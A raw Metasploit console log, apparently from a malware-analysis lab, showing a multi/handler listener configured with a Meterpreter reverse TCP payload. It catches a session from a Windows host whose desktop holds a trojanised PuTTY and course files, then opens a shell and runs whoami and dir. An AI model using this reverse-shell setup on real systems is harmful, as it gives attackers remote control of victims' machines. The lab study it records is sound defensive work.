 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.226.5
LHOST => 192.168.226.5
msf6 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.226.5:8443
[*] Sending stage (175174 bytes) to 192.168.226.4
[*] Meterpreter session 1 opened (192.168.226.5:8443 -> 192.168.226.4:49685 ) at 2022-11-14 02:17:00 -0500

meterpreter > getuid
Server username: DESKTOP-5N73BUE\corvus
meterpreter > shell
Process 7116 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.

FLARE Sun 11/13/2022 23:16:55.72
C:\Users\corvus\Desktop>whoami
whoami
desktop-5n73bue\corvus

FLARE Sun 11/13/2022 23:17:00.48
C:\Users\corvus\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DE9E-0074

 Directory of C:\Users\corvus\Desktop

11/13/2022  11:10 PM    <DIR>          .
11/13/2022  11:10 PM    <DIR>          ..
09/07/2022  04:31 AM         1,754,626 cosmo.jpeg
09/05/2022  04:37 AM               730 fakenet_logs.lnk
09/05/2022  04:27 AM             1,332 FLARE.lnk
11/13/2022  07:46 PM           146,190 flossout.txt
11/13/2022  11:15 PM           178,743 floss_meterpreter_out.txt
09/05/2022  03:03 AM            15,703 install.ps1
09/04/2021  10:11 AM            12,288 Malware.Unknown.exe.malz
09/07/2022  04:32 AM    <DIR>          PMAT-labs-main
11/13/2022  07:49 PM    <DIR>          PS_Transcripts
10/01/2021  08:01 PM         1,545,216 putty.exe
11/13/2022  11:08 PM         1,873,920 puttyX.exe
09/05/2022  04:37 AM             1,579 README.txt
              10 File(s)      5,530,327 bytes
               4 Dir(s)  12,768,288,768 bytes free

FLARE Sun 11/13/2022 23:17:08.61